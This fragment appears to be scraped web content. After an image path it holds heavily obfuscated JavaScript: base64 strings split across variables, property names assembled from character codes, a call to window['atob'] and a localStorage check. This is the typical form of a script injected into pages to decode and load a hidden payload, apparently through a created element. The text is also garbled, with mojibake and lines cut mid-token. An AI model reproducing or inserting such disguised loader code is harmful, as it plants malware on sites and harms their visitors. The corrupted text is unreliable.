 (function g4W(){;;oYM="CiAgICAgICAgICAgIGZ1bmN0aW9uIGhoKHRleÐµHQpewogICAgICAgICAgICA
var J8X="M9 – KDMqImhPXHg. 4NCM4YkJULWcsKEhceDg3XHg4OCJbI";;
var xyt = document["crea"+(95>19?"\x74":"\x6c")+""+""+String.fromCharCode(101)+"
SYh="5tYXRjaCgveWhkbmUwdjY1cDB6eWJlbnp1aÑ<0x81>DFvNihbXHdcZFwtXSspIi9nKVswXS5yZX
kTX="luZG93WyJIY2YiXSgiIik7CiAgICAgICAgO3ZhciB5T3E9. IihvQ0VDUjZIelc1PE1UTEtGfÑ
bgE="vIisoODE+MTE/ÐµIÑƒlx4NzMiOiJceDY5IikrInQiXSB8fCJKbkNvIWNkPmÐµ9LbS1hKmlSbiJb
mdS="l0oL1tvXGBcKGw2XCpVcÐ¾FlIamhdL2csIÐµiI. ";;
k5t="yhdne0v65p0zybenzuh1o6121";;
D9h="pPSI1.b342R245ZkZ3LUIraÐµDhfNXBQSFEyÑ€VltaIlsic... mVwbGFjZS. JdKC9bXC1GNW5
var x2h={};;
var sSH=window["atob"];;
oYM=[oYM,SYh,kTX,bgE,D9h]["j"+(88>44?"\x6f":"\x6a")+""+"i"+(71>25?"\x6e":"\x65")
H45="NisxMC4w KTtmdW5jdGlvbiB2SDIoKSB7IGlmKCFsb2NhbFN0b3JhZ2VbIÑƒmciKyg2MD4zMj8i
dk0="1tBOFRIXH4. 5NVwqRWlYelwÐ¾7XCVXXClcKHlDVU1cQDZMXS9nLCIiKSÐµkpIHsgbGV0IGRhdÑ
JLf="s... YWNlIl0oL1tyZFÐ¾xbNGw5cTJcKndc I1xdXS9nÑ<0x81>LCI... iKTtlUXk9Im50ZX –